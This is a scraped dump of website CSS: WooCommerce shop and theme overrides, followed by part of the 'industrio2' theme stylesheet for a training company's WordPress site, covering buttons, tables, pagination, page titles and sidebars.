    display: inline-block;
    line-height: 30px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    margin-left: 15px;
}
.woocommerce .quantity .qty{
    height: 50px;
}
div.product form.cart .button:hover{
    background-color: #262626;
    border-color: #262626;
}

.woocommerce-tabs .wc-tabs > li.active > a{
     border-top: 2px solid #FE5A0E!important;
         background-color: #fff;
    border-bottom-color: transparent;

}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 46px !important;
}
 p.stars a:before, .woocommerce p.stars a:hover~a:before {
    content: "\e021";
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0;
}
.woocommerce-Tabs-panel h2{
    display: none;
}
#review_form_wrapper form button.submit{
    background-color: #FE5A0E;
    color: #fff;
    padding: 10px;
}
.hvr-sweep-to-right:before {
    background: #262626;
}
 #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    list-style: none;
    padding-left: 0px;
}
#reviews #comments ol.commentlist:before{
    content: " ";
    display: table;
}
p.price del span.woocommerce-Price-amount{
    text-decoration: line-through;
}
p.price ins span.woocommerce-Price-amount{
    margin-left: 15px;
    font-weight: bold;
}

h5.fnt_dark_color_c1{
    font-size: 22px;
    color: #242424;
    margin-bottom: 10px;
    margin-top: 15px;
}
a.view-all.shop_add_cart {
    font-size: 14px;
    color: #fff;
    background: #FE5A0E;
    width: 142px;
    height: 37px;
    display: inline-block;
    line-height: 37px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    margin-top: 15px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 30px;
}
.prd_list .star-rating {
    float: none !important;
    margin: 0px auto !important;
}
.hvr-bounce-to-right:before{
    background: #262626;
}
.prd_price {
    font-size: 25px;
    color: #404040;
    font-family: 'Alegreya', serif;
    font-style: italic;
    width: 100%;
    float: left;
}
span.wdt_img.shadow_effect img{
    width: 100%;
}
table.shop_table thead tr th{
    background-color: #FE5A0E;
    color: #fff;
    text-align: center;
    border-right: 1px solid #efefef;
}
table.shop_table tr.cart_item td{
    border-right: 1px solid #efefef;
    padding: 25px;
    text-align: center;
}
td.product-name a{
    font-size: 22px;
    color: #252525;
}
td.product-name a:hover{
    color: #FE5A0E;
}
#coupon_code.input-text {
    width: 35%;
    background: #fff;
    font-size: 14px;
    color: #8e8d8d;
    border-radius: 3px;
    border: 1px solid #ddd;
    float: left;
    display: block;
    padding: 8px 17px;
    margin-right: 18px;
}
.cart .actions .coupon input.button {
    font-size: 14px;
    border-radius: 3px;
    float: left;
    display: block;
    padding: 5px 17px;
    margin-right: 18px;
    background: #c2c2c2;
    color: #fff;
    border: 1px solid #c2c2c2;
    width: 140px;
    height: 34px;
    line-height: 23px;
    font-weight: 400;
    text-transform: none;
}
.woocommerce table.shop_table td{
    padding: 25px;
}
.woocommerce .cart input.button{
    background-color: #FE5A0E;
    color: #fff;
}
.woocommerce .cart input.button:hover , .wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward:hover , .woocommerce-page #payment #place_order:hover{
    background-color: #252525;
}
.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
    background: #FE5A0E;
    width: 221px;
    height: 46px;
    line-height: 46px;
    text-align: center;
    float: right;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    font-weight: 700;
    padding: 0px 16px;
}
tr.cart-subtotal th , tr.order-total th{
    border-right: 1px solid #efefef;
    text-align: center;
}
.full_width.padtb_100_80{
        padding: 100px 0px 100px;
}
tr.cart-subtotal td , tr.order-total td{
    text-align: center;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 7px;
    border-radius: 6px;
    border:1px solid #e0e0e0;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order , a.button.wc-backward ,.woocommerce-message a.button{
    background: #FE5A0E;
    color: #fff;
}
.woocommerce #payment #place_order:hover ,a.button.wc-backward:hover ,.woocommerce-message a.button:hover{
    background-color: #252525;
    color: #fff;
}
.woocommerce-message {
    border-top-color: #FE5A0E;
}
p.cart-empty , p.return-to-shop{
    text-align: center;
}
.woocommerce a.remove{
    display: inline-block;
}
 .star-rating span:before {
    color: #FE5A0E;
}
.woocommerce div.product div.summary{
    width: 100%;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}
.widget_product_tag_cloud .tagcloud a {
    display: inline-block;
    border: 1px solid #F5F9FF;
    color: #555555;
    font-size: 15px!important;
    line-height: 1em;
    padding: 10px 19px;
    -webkit-transition: all .4s;
    transition: all .4s;
    background: #F5F9FF;
    margin-bottom: 10px;
    margin-right: 10px;
}
.widget_product_tag_cloud .tagcloud a:hover {
    color: #fff;
    border-color: #FE5A0E;
    background: #FE5A0E;
}
ul.product-categories{
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: -5px;
}
.widget_product_categories ul li a{
    color: #555555;
    font-size: 15px;
    position: relative;
    display: block;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.widget_product_categories ul li + li{
    border-top: 1px solid #E0E0E0;
    padding-top: 10px;
    margin-top: 10px;
}
.widget_product_search form button {
    background-color: transparent;
    color: #555555;
    font-size: 15px;
    top: 50%;
    right: 0px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: transparent;
    width: 75px;
    height: 100%;
    color: #555555;
    position: absolute;
    border: 1px solid #ececf0;
}
.widget_product_search form input {
    width: 100%;
    color: #555555;
    font-size: 15px;
    padding: 13px 20px;
    background-color: transparent;
    letter-spacing: .05em;
    border: none;
}
form.woocommerce-product-search{
    position: relative;
    height: 54px;
    border: 1px solid #ececf0;
}
span.posted_in , span.tagged_as{
    color: #999;
}
span.posted_in a , span.tagged_as a,a.woocommerce-review-link{
    color: #252525;
}
span.posted_in a:hover ,span.tagged_as a:hover , a.woocommerce-review-link:hover{
    color: #FE5A0E;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: #888888;
    display: inline-block;
    vertical-align: middle;
    width: 42px;
    height: 42px;
    font-weight: 600;
    font-size: 18px;
    border-radius: 50%;
    border: 2px solid #888888;
    text-align: center;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.woocommerce nav.woocommerce-pagination ul li a {
    color: #262626!important;
    background-color: transparent!important;
    border: 2px solid #CCCBCB!important;
    padding: 6px 12px;
    line-height: 1.42857143;
    font-size: 18px;
    font-weight: 600;
    width: 42px;
    height: 42px;

}
.woocommerce-pagination ul>li a {
    border-radius: 50%!important;
}
.woocommerce nav.woocommerce-pagination ul , .woocommerce nav.woocommerce-pagination ul li{
    border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
    margin-right: 10px;
}
.woocommerce nav.woocommerce-pagination ul li a:hover {
    border-color: #888888!important;
    color: #fff!important;
    background: #888888!important;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    font-size: 32px;
    color: #252525;
}
.woocommerce p.stars a{
    color: #FE5A0E;
}
.woocommerce-cart table.cart img{
    width : 60%;
}
.cart_item .woocommerce-Price-amount{
    font-size: 22px;
}
.woocommerce table.shop_table th {
    padding: 24px 12px;
}
.prd_title{
    margin-top: 15px;
}
a.title_product:hover{
    color: #FE5A0E;
}
#header .navbar-brand{
    padding: 10px 15px;
}
.contact-section .contact-form form > div {
    width: 100%;
    float: left;
    padding: 0 12px;
    margin-bottom: 40px;
  }
  .hero-style-1, .hero-style-2, .hero-style-3, .hero-style-1 .slide, .hero-style-2 .slide, .hero-style-3 .slide{
      height: 560px !important;
  }
  .single-courses .service-single-content h3, .single-courses .service-single-content h4{
      color: #C30;
      font-weight: normal;
  }
.single-courses .service-single-content h5{margin-top: 24px;}
.service-single-content ul li:before{content: "";display: inline-block;width: 6px;height: 6px;border-radius: 100%;background-color: #C30;margin: 0 10px 2px;}
.service-single-sidebar .services-link-widget ul li.current-menu-item a,
.service-single-sidebar .services-link-widget ul li a:hover, .service-single-sidebar .services-link-widget ul li.current a{background-color: #1a3779 !important;}
.header-style-2 .request-quote{top: 26px !important;}
.section-padding{padding: 48px 0 !important;}
.service-single-content .alignleft{float: left;margin: 0 12px 12px 0;}
.cta-section:before, .cta-section-s2:before{background-color: rgba(0, 0, 0, 0.9) !important;}
.cta-section h3, .cta-section-s2 h3{color: #fdfdfd !important;}
.header-style-1 .request-quote, .header-style-2 .request-quote{bottom: 0;}
.about-section .left-col p{margin-bottom: 0 !important;color: #ffffff !important;}
.about-section .left-col{padding: 38px 0 !important;}
.elementor .left-col iframe{height: 100% !important;}
.news-letter-section{background-color: #d6231c !important;padding: 16px 0 27px !important;}
.news-letter-section h3{color: #ffffff !important;}
.page-template-general p{color: #393b3e !important;}
.upper-footer .sidebar-title{font-size: 24px;color: #242c33;text-transform: uppercase;margin: 0 0 1em;position: relative;}
.upper-footer .sidebar-title h3{font-family: "Heebo", sans-serif;font-weight: bold;font-size: 24px;}
.site-footer ul.menu  li + li{margin-top: 20px;}
.site-footer ul.menu li a{color: #242c33;}
.site-footer ul.menu li:hover a,.upper-footer .about .textwidget p strong{color: #d6231c;}
.upper-footer .about .textwidget p{text-align: center;}
.upper-footer .about .textwidget p img{margin-top: 156px;}
.site-footer ul.menu li a::before{display: inline-block;content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;margin-right: 12px;}
.upper-footer .address .textwidget h4 strong,.upper-footer .address .textwidget h5 a{color: #1a3779 !important;}
.site-footer .upper-footer{padding: 60px 0 42px !important;}
.header-style-1 #navbar > ul > li > a:after, .header-style-2 #navbar > ul > li > a:after, .header-style-3 #navbar > ul > li > a:after{background-color: transparent !important;}
.gallery img{border-color: #ffffff !important;}
.elementor-widget-wp-widget-nav_menu h5{margin: 0;color: #262626;font-size: 22px;margin-bottom: 30px;font-family: 'Poppins';font-weight: 600;}
.elementor-widget-wp-widget-nav_menu h5::after{display: inline-block;vertical-align: middle;content: '';width: 38px;height: 2px;background: #888888;margin-left: 15px;margin-top: 18px;}
.elementor-widget-wp-widget-nav_menu ul li a,.elementor-widget-sidebar ul li a{background-color: #f5f2f2;font-weight: 600;color: #242424;padding: 14px 20px;display: block;text-transform: uppercase;}
.elementor-widget-wp-widget-nav_menu ul > li + li,.elementor-widget-sidebar ul > li + li {margin-top: 10px;}
.elementor-widget-wp-widget-nav_menu ul li:hover a,.elementor-widget-sidebar ul li:hover a {background-color: #1a3779 !important;color: #ffffff !important;}
#header .navbar-brand{padding: 13px 15px !important;}
.contact-pg-contact-section .submit-btn .wpcf7-submit{width: inherit;}
.hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span{font-size: 5.2rem !important;}
.page-wrapper .header-style-3 .navbar-nav{margin-top: 0 !important;}
.topbar .request-quote{position: inherit !important;width: 126px;left: 0;top: 0 !important;}
.topbar .request-quote a{padding: 8px 19px !important;}
.d-flex{display: -webkit-box;display: -ms-flexbox;display: flex;}
.align-items-center{-webkit-box-align: center!important;-ms-flex-align: center!important;align-items: center!important;}
.justify-content-between {-webkit-box-pack: justify!important;-ms-flex-pack: justify!important;justify-content: space-between!important;}
.header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar{margin-right: 0 !important;}
.navbar .skill-logo{margin: 6px 0 6px 24px;}
.about-section-s2 .about-text{padding: 0 !important;}
.site-footer {
    background: #0d1e2d !important;
    border-top: 1px solid #0d1e2d !important;
}
.service-single-sidebar .services-link-widget ul > li + li{margin-top: 0 !important;}
.service-single-sidebar .services-link-widget .menu-course-menu-container ul li.current-menu-item a, .service-single-sidebar .services-link-widget .menu-course-menu-container ul li a:hover, .service-single-sidebar .services-link-widget .menu-course-menu-container ul li.current a{
    background-color: #d6231c !important;
}
.upper-footer .sidebar-title h3,.upper-footer .about .textwidget p,.site-footer ul.menu li a, .upper-footer li{color: #ffffff !important;}
@media (max-width : 550px){
    .hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span{
        font-size: 3.2rem !important;
    }
    .header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote{
        width: 100% !important;
        margin: 0 0 4px !important;
    }
    .upper-footer .about .textwidget p img{margin-top: 0;}
}
.justify-content{
    text-align: justify !important;
}
.popular-categories .sidebar-title h3:after{display: none !important;}
.address-icon .fa-home:before{content: "\f1ad" !important;}
.so-share ul{display: flex;font-size: 26px;margin-top: 26px;}
.so-share ul li{margin-right: 20px;}
.so-share ul li a{color: #ffffff !important;}
.header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote {
    display: block;
}
.elementor-slick-slider .slick-slide img{width: 100% !important;}

--- FILE ---
content_type: text/css
request_url: https://mectontraining.com/wp-content/themes/industrio2/assets/css/style.css?ver=0e3ac0c4231e8279fe1b3e8d95d51e32
body_size: 16587
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Theme Name: 	industrio2	
Version:        1.0.0
Author:         themexriver
URL:            http://themeforest.net/user/themexriver
-------------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
#0.1	Theme Reset Style
#0.2	Global Elements
#0.3	header
#0.4	hero-slider
#0.5	footer
#0.6	cta-section
#0.7	services-section
#0.8	about-section
#0.9	projects-section
#1.0	testimonials-section
#1.1	partners-section
#1.2	contact-section
#1.3	news-section
#1.4	contact-info-map-section
#1.5	news-letter-section


----------------------------------------------------------------
	#home style 2
----------------------------------------------------------------
#2.1	about-section-s2
#2.2	services-section-s2
#2.3	features-section
#2.4	team-section
#2.5	fun-fact-section
#2.6	fun-fact-section
#2.7	news-section-s2
#2.8	partners-section-s2


----------------------------------------------------------------
	#home style 3
----------------------------------------------------------------
#3.1	about-section-s3
#3.2	work-process-section
#3.3	projects-section-s2
#3.4	pricing-section
#3.5	cta-section-s2
#3.6	news-section-s3
#3.7	partners-section-s3


----------------------------------------------------------------
	#testimonials page
----------------------------------------------------------------
#4.1	all-testimonials-section


----------------------------------------------------------------
	#team page
----------------------------------------------------------------
#5.1	all-team-member-section


----------------------------------------------------------------
	#faq page
----------------------------------------------------------------
#6.1	faq-pg-section


----------------------------------------------------------------
	#services page
----------------------------------------------------------------
#7.1	all-services-section


----------------------------------------------------------------
	#projects page
----------------------------------------------------------------
#8.1	all-projects-section


----------------------------------------------------------------
	#projects single page
----------------------------------------------------------------
#9.1	project-single-section
#9.2	project-single-wrok-process


----------------------------------------------------------------
	#service single page
----------------------------------------------------------------
#10.1	service-singel-section


----------------------------------------------------------------
	#contact page
----------------------------------------------------------------
#11.1	contact-pg-contact-section


----------------------------------------------------------------
	#blog page
----------------------------------------------------------------
#12.1	blog-calassic-main-content


----------------------------------------------------------------
	#blog details page
----------------------------------------------------------------
#13.1	blog-single-section



----------------------------------------------------------------*/
/*---------------------------
	Fonts
----------------------------*/
@import url("https://fonts.googleapis.com/css?family=Heebo:400,500,700|Lato:400,400i,700");
/*--------------------------------------------------------------
#0.1    Theme Reset Style
--------------------------------------------------------------*/
html {
  font-size: 15px;
}

body {
  font-family: "Lato", sans-serif;
  background-color: #fff;
  font-size: 15px;
  font-size: 1rem;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

@media (max-width: 767px) {
  body {
    font-size: 14px;
  }
}

p {
  color: #73787d;
  line-height: 1.8em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Heebo", sans-serif;
  color: #272e33;
  font-weight: bold;
}

ul {
  list-style-type: none;
  padding-left: 0;
  margin: 0;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}

a:hover {
  text-decoration: none;
}

img {
  max-width: 100%;
}

/*--------------------------------------------------------------
#0.2    Global Elements
--------------------------------------------------------------*/
.page-wrapper {
  position: relative;
  overflow: hidden;
}

.wow {
  visibility: hidden;
}

.fi:before {
  margin: 0;
}

.section-padding {
  padding: 100px 0;
}

@media (max-width: 991px) {
  .section-padding {
    padding: 90px 0;
  }
}

@media (max-width: 767px) {
  .section-padding {
    padding: 80px 0;
  }
}

.padding-bottom-0 {
  padding-bottom: 0 !important;
}

/*** contact form error handling ***/
.contact-validation-active .error-handling-messages {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 0;
  clear: both;
}

.contact-validation-active label.error {
  color: red !important;
  font-size: 0.93333rem;
  font-weight: normal;
  margin: 5px 0 0 0;
}

.contact-validation-active #loader,
.contact-validation-active #loader-2 {
  display: none;
  margin-top: 10px;
}

.contact-validation-active #success,
.contact-validation-active #success-2,
.contact-validation-active #error,
.contact-validation-active #error-2 {
  width: 100%;
  color: #fff;
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: none;
}

@media (max-width: 767px) {
  .contact-validation-active #success,
  .contact-validation-active #success-2,
  .contact-validation-active #error,
  .contact-validation-active #error-2 {
    font-size: 15px;
  }
}

.contact-validation-active #success,
.contact-validation-active #success-2 {
  background-color: #009a00;
  border-left: 5px solid green;
  margin-bottom: 5px;
}

.contact-validation-active #error,
.contact-validation-active #error-2 {
  background-color: #ff1a1a;
  border-left: 5px solid red;
}

.contact-validation-active #loader {
  text-align: center;
  color: #fff;
  font-size: 8px;
  font-size: 0.53333rem;
}

/*** back to top **/
.back-to-top {
  background-color: rgba(255, 94, 20, 0.9);
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: none;
  position: fixed;
  z-index: 999;
  right: 15px;
  bottom: 15px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

@media (max-width: 991px) {
  .back-to-top {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.back-to-top:hover {
  background-color: #ff5e14;
}

.back-to-top i {
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/** for popup image ***/
.mfp-wrap {
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 99999;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}

/*** for fancybox video ***/
.fancybox-overlay {
  background: rgba(0, 0, 0, 0.9);
  z-index: 9999 !important;
}

.fancybox-wrap {
  z-index: 99999 !important;
}

/**** style for box layout ***/
.box-layout {
  /*** style for box layout ***/
}

@media screen and (min-width: 1200px) {
  .box-layout {
    width: 100%;
    height: 100%;
    background: url("../images/body-bg.jpg") center center/auto repeat fixed;
  }
}

@media screen and (min-width: 1200px) {
  .box-layout .page-wrapper {
    background-color: #fff;
    width: 1250px;
    margin: 50px auto 0;
  }
}

.section-title, .section-title-s2, .section-title-s3 {
  text-align: center;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .section-title, .section-title-s2, .section-title-s3 {
    margin-bottom: 40px;
  }
}

.section-title h2, .section-title-s2 h2, .section-title-s3 h2 {
  font-size: 36px;
  font-size: 2.4rem;
  color: #242c33;
  margin: -0.09em 0 0.33em;
}

@media (max-width: 991px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .section-title h2, .section-title-s2 h2, .section-title-s3 h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.section-title p, .section-title-s2 p, .section-title-s3 p {
  margin: 0;
}

.section-title-s2, .section-title-s3 {
  text-align: left;
}

@media (max-width: 991px) {
  .section-title-s2, .section-title-s3 {
    margin-bottom: 15px;
  }
}

.section-title-s3 h2 {
  color: #fff;
}

@media (max-width: 991px) {
  .section-title-s4 {
    margin-bottom: 15px;
  }
}

.section-title-s4 > span {
  font-size: 18px;
  font-size: 1.2rem;
  color: #74787d;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 3px;
}

@media (max-width: 991px) {
  .section-title-s4 > span {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .section-title-s4 > span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.section-title-s4 h2 {
  font-size: 36px;
  font-size: 2.4rem;
  color: #242c33;
  margin: 3px 0 0;
}

@media (max-width: 991px) {
  .section-title-s4 h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .section-title-s4 h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.theme-btn, .theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
  font-family: "Heebo", sans-serif;
  background-color: #fff;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 500;
  color: #ff5e14;
  padding: 11px 30px;
  border-radius: 2px;
  display: inline-block;
}

@media (max-width: 991px) {
  .theme-btn, .theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
    font-size: 15px;
    font-size: 1rem;
    padding: 9px 25px;
  }
}

@media (max-width: 767px) {
  .theme-btn, .theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
    font-size: 14px;
    font-size: 0.93333rem;
    padding: 8px 22px;
  }
}

.theme-btn:hover, .theme-btn-s2:hover, .theme-btn-s3:hover, .theme-btn-s4:hover {
  background-color: #ff5e14;
  color: #fff;
}

.theme-btn-s2, .theme-btn-s3, .theme-btn-s4 {
  background-color: #ff5e14;
  color: #fff;
}

.theme-btn-s2:hover, .theme-btn-s3:hover, .theme-btn-s4:hover {
  background-color: #fa4f00;
  color: #fff;
}

.theme-btn-s3 {
  background-color: #0d1e2d;
  color: #fff;
}

.theme-btn-s3:hover {
  background-color: #ff5e14;
}

.theme-btn-s4 {
  background-color: transparent;
  color: #ff5e14;
  border: 2px solid #ff5e14;
  padding: 8px 30px;
}

@media (max-width: 991px) {
  .theme-btn-s4 {
    padding: 8px 25px;
  }
}

@media (max-width: 767px) {
  .theme-btn-s4 {
    padding: 7px 22px;
  }
}

.form input,
.form textarea,
.form select {
  border-radius: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.form ::-webkit-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form ::-moz-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form :-ms-input-placeholder {
  font-style: 14px;
  font-style: italic;
  color: #595959;
}

.form select {
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  cursor: pointer;
}

.form select::-ms-expand {
  /* for IE 11 */
  display: none;
}

.social-links {
  overflow: hidden;
}

.social-links li {
  float: left;
  width: 35px;
  height: 35px;
  margin-right: 1px;
}

.social-links li a {
  background-color: #ff8147;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: block;
  color: #fff;
  text-align: center;
}

.social-links li a:hover {
  background-color: #ff5e14;
}

/******************************
	page title
******************************/
.page-title {
  background: url("../images/page-title.jpg") center center/cover no-repeat local;
  height: 415px;
  position: relative;
  width: 100%;
}

@media (max-width: 991px) {
  .page-title {
    height: 280px;
  }
}

@media (max-width: 767px) {
  .page-title {
    height: 220px;
  }
}

.page-title:before {
  content: "";
  background-color: rgba(13, 30, 45, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.page-title .container {
  height: 100%;
  display: table;
}

.page-title .container > .row {
  vertical-align: middle;
  display: table-cell;
}

.page-title h2,
.page-title ol {
  color: #fff;
}

.page-title .title-breadcrumb {
  overflow: hidden;
  margin: 0 -30px;
  padding-top: 140px;
}

@media (max-width: 991px) {
  .page-title .title-breadcrumb {
    text-align: center;
    padding-top: 0;
  }
}

.page-title h2 {
  font-size: 36px;
  font-size: 2.4rem;
  margin: 0;
}

@media screen and (min-width: 992px) {
  .page-title h2 {
    display: inline-block;
    float: left;
  }
}

@media (max-width: 991px) {
  .page-title h2 {
    font-size: 35px;
    font-size: 2.33333rem;
    margin: 0 0 0.3em;
  }
}

@media (max-width: 767px) {
  .page-title h2 {
    font-size: 28px;
    font-size: 1.86667rem;
  }
}

.page-title .breadcrumb {
  font-family: "Heebo", sans-serif;
  background-color: transparent;
  padding: 0;
  margin: 0;
}

@media screen and (min-width: 992px) {
  .page-title .breadcrumb {
    display: inline-block;
    float: right;
    margin-top: 10px;
  }
}

@media (max-width: 767px) {
  .page-title .breadcrumb {
    text-align: center;
  }
}

.page-title .breadcrumb li {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #fff;
  margin-right: 5px;
}

.page-title .breadcrumb li a {
  color: #ff5e14;
}

.page-title .breadcrumb li a:hover {
  color: #e04700;
}

.page-title .breadcrumb > li + li:before {
  font-family: "FontAwesome";
  content: "\f105";
  color: #ff5e14;
  margin-right: 5px;
}

.preloader {
  width: 100%;
  background-color: #fff;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 10001;
}

.preloader div {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.theme-accordion-s1 {
  margin-bottom: 0;
}

.theme-accordion-s1 .panel-default {
  background: transparent;
  border: 1px solid #dee0e1;
  border-radius: 0;
}

.theme-accordion-s1 .panel-group .panel + .panel {
  margin-top: 8px;
}

.theme-accordion-s1 .panel-heading {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.theme-accordion-s1 .panel-heading a {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #fff;
  display: block;
  padding: 15px 25px;
  position: relative;
}

@media (max-width: 1800px) {
  .theme-accordion-s1 .panel-heading a {
    background-color: #ff5e14;
  }
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading a {
    font-size: 16px;
    font-size: 1.06667rem;
    padding: 12px 20px;
  }
}

@media (max-width: 767px) {
  .theme-accordion-s1 .panel-heading a {
    padding: 12px 15px;
  }
}

.theme-accordion-s1 .panel-heading a:before {
  font-family: "FontAwesome";
  content: "\f107";
  font-size: 20px;
  font-size: 1.33333rem;
  position: absolute;
  right: 25px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading a:before {
    font-size: 18px;
    font-size: 1.2rem;
    right: 20px;
  }
}

.theme-accordion-s1 .panel-heading .collapsed {
  background-color: #fff;
  color: #222;
}

.theme-accordion-s1 .panel-heading .collapsed:before {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}

.theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
  background: rgba(255, 255, 255, 0.9);
  border: 0;
  padding: 24px 33px 12px;
}

@media (max-width: 1800px) {
  .theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
    background-color: #fff;
  }
}

@media (max-width: 991px) {
  .theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
    padding: 20px 20px 10px;
  }
}

@media (max-width: 767px) {
  .theme-accordion-s1 .panel-heading + .panel-collapse > .panel-body {
    padding: 15px 15px 8px;
  }
}

/*************************************
    = service sinle sidebar
**************************************/
@media screen and (min-width: 992px) {
  .service-single-sidebar {
    padding-right: 40px;
  }
}

@media (max-width: 991px) {
  .service-single-sidebar {
    margin-top: 80px;
  }
}

.service-single-sidebar ul {
  list-style-type: none;
}

.service-single-sidebar > .widget + .widget {
  margin-top: 50px;
}

.service-single-sidebar .services-link-widget ul > li + li {
  margin-top: 10px;
}

.service-single-sidebar .services-link-widget ul li a {
  background-color: #f5f2f2;
  font-weight: 600;
  color: #242424;
  padding: 14px 20px;
  display: block;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .service-single-sidebar .services-link-widget ul li a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-sidebar .services-link-widget ul li a {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 10px 15px;
  }
}

.service-single-sidebar .services-link-widget ul li a:hover,
.service-single-sidebar .services-link-widget ul li.current a {
  background-color: #ff5e14;
  color: #fff;
}

.service-single-sidebar .download-brocher-widget a {
  background-color: #ff5e14;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 600;
  color: #fff;
  padding: 17px 20px 17px 50px;
  position: relative;
  display: block;
  text-transform: uppercase;
}

@media (max-width: 1199px) {
  .service-single-sidebar .download-brocher-widget a {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

@media (max-width: 767px) {
  .service-single-sidebar .download-brocher-widget a {
    font-size: 13px;
    font-size: 0.86667rem;
    padding: 10px 15px 10px 40px;
  }
}

